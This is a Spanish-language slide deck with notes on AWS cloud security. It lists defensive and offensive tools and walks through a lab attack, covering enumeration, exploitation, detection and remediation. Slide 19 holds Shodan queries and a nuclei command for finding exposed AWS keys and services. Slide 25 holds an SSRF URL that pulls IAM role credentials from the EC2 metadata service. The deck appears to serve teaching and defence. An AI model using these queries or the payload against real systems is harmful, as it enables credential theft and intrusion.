3. AWS EC2 Instance
Definición: Una EC2 Instance es una máquina virtual que se ejecuta en la nube de Amazon. Puedes elegir diferentes tipos de instancias según tus necesidades de computación, almacenamiento y memoria.
4. Elastic Load Balancer (ELB)
Definición: Un Elastic Load Balancer es un servicio que distribuye automáticamente el tráfico de entrada entre varias instancias de EC2 para asegurar una alta disponibilidad y rendimiento de las aplicaciones, ayudando a evitar que cualquier instancia se sobrecargue.
5. Amazon CloudFront
Definición: Amazon CloudFront es un servicio de red de entrega de contenido (CDN) que distribuye contenido, como imágenes y videos, a los usuarios de manera rápida y segura al almacenar en caché copias en servidores distribuidos geográficamente. Esto mejora la velocidad de carga y la experiencia del usuario.

Slide 13










Herramientas empleadas: Blue Team
GuardDuty WAF Inspector Network Firewall
CloudWatch CloudTrail Config Security Hub
Notes:
AWS GuardDuty
Definición: AWS GuardDuty es un servicio de detección de amenazas que monitorea continuamente tus cuentas de AWS y cargas de trabajo en busca de actividades maliciosas y comportamientos no autorizados. Proporciona alertas en tiempo real sobre posibles amenazas.
2. AWS WAF (Web Application Firewall)
Definición: AWS WAF es un firewall para aplicaciones web que ayuda a proteger tus aplicaciones contra ataques comunes, como inyecciones SQL y scripting entre sitios (XSS). Permite crear reglas personalizadas para filtrar el tráfico no deseado.
3. AWS Inspector
Definición: AWS Inspector es un servicio de evaluación de seguridad que analiza las instancias de Amazon EC2 y sus aplicaciones en busca de vulnerabilidades y configuraciones no seguras. Proporciona informes detallados sobre los hallazgos.
4. AWS Network Firewall
Definición: AWS Network Firewall es un servicio de firewall administrado que protege tus redes de Amazon VPC (Virtual Private Cloud) contra amenazas de red. Permite establecer políticas de seguridad para controlar el tráfico de entrada y salida.
5. Amazon CloudWatch
Definición: Amazon CloudWatch es un servicio de monitoreo que proporciona datos y análisis sobre el rendimiento y la salud de tus recursos en AWS. Permite establecer alarmas y realizar un seguimiento de métricas en tiempo real.
6. AWS CloudTrail
Definición: AWS CloudTrail es un servicio que registra y monitorea la actividad de las cuentas de AWS. Proporciona un historial de eventos de API y acciones realizadas en tus recursos, lo que ayuda en auditorías y en la detección de cambios no autorizados.
7. AWS Config
Definición: AWS Config es un servicio que permite evaluar, auditar y evaluar las configuraciones de tus recursos de AWS. Proporciona un historial detallado de cambios en la configuración y ayuda a garantizar el cumplimiento normativo.
8. AWS Security Hub
Definición: AWS Security Hub es un servicio que agrega y centraliza datos de seguridad de varios servicios de AWS y soluciones de terceros. Proporciona una vista unificada de la postura de seguridad de tu entorno y ayuda a identificar y priorizar hallazgos.
9. Prowler
Definición: Prowler es una herramienta de auditoría de seguridad de AWS que realiza una serie de comprobaciones para evaluar la seguridad de tu entorno en la nube. Utiliza las mejores prácticas del Center for Internet Security (CIS) para identificar configuraciones inseguras y vulnerabilidades.
10. Wazuh
Definición: Wazuh es una plataforma de código abierto para la detección de intrusos y la gestión de seguridad. Proporciona monitoreo de seguridad, análisis de logs, respuesta a incidentes y cumplimiento normativo, y puede integrarse con diversas herramientas y plataformas.

Slide 14



Herramientas empleadas: Red Team
Notes:
1. Stratus
Definición: Stratus es una plataforma de seguridad de aplicaciones en la nube que ayuda a las organizaciones a identificar y mitigar vulnerabilidades en sus aplicaciones. Proporciona análisis de seguridad, pruebas de penetración automatizadas y evaluaciones de cumplimiento, todo diseñado para asegurar que las aplicaciones en la nube cumplan con las mejores prácticas de seguridad.
2. Kali Linux
Definición: Kali Linux es una distribución de Linux basada en Debian que está diseñada específicamente para pruebas de penetración y auditoría de seguridad. Viene preinstalada con una amplia variedad de herramientas para realizar pruebas de seguridad, análisis forense y ataques de hacking ético, convirtiéndola en una de las distribuciones más populares en el ámbito de la ciberseguridad.
3. PACU
Definición: PACU (Post-Attack Command and Control Utility) es una herramienta de código abierto utilizada para pruebas de penetración en entornos de AWS. Permite a los evaluadores de seguridad y a los profesionales de ciberseguridad realizar pruebas y explotar configuraciones incorrectas en cuentas de AWS. PACU ayuda a automatizar el proceso de evaluación y a identificar posibles vulnerabilidades en la infraestructura de nube.

Slide 15
Arquitectura empleada

Slide 16



Arquitectura empleada
Ubuntu Windows AWS-Linux
AWS Security Services

Slide 17
Enumeración Inicial

Slide 18





Todo gira en torno a IAM
AWS IAM
Identity Center
AWS IAM
access advisor
AWS STS

Slide 19

Enumeración externa: Obtención de claves de acceso
-Claves expuestas en Github / Gitlab: “s3.amazonaws.com” org: <NAME>
-Consultas de shodan:
-http.title:"ListBucketResult" "amazonaws.com"
-port 22 hostname:"amazonaws.com"
-port 80...
-port 443...
-product:"RDS" hostname:"amazonaws.com"
-"aws api gateway" hostname:"amazonaws.com"
-port:3389 "authentication disabled" hostname:"amazonaws.com“
-Claves expuestas en archivos Javascript:
nuclei -l js.txt -t /../nuclei-templates/http/exposures/
-S3scanner
-Ingeniería social: Phishing

Slide 20



Enumeración de permisos (Autenticado): Bajos Privilegios
#Aws configure –profile lowpriv

Slide 21



Enumeración de permisos (Autenticado): Bajos Privilegios

Slide 22



Enumeración de permisos (Autenticado): Administrador

Slide 23
Explotación

Slide 24

Exfiltración de metadatos en instancia EC2: Explotación
Escaneo Activo sobre el servidor web de la EC2

Slide 25

Exfiltración de metadatos en instancia EC2: Explotación
http://34.228.200.162/AsturVuln.php?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/EC2RolForSSM

Slide 26

Exfiltración de metadatos en instancia EC2: Detección
GuardDuty

Slide 27

Exfiltración de metadatos en instancia EC2: Solución
IMSDSv2 requiere un token de sesión
Solicitud PUT para obtener token
curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600“
curl -H "X-aws-ec2-metadata-token: <token>" "http://169.254.169.254/latest/meta-data/"

Slide 28
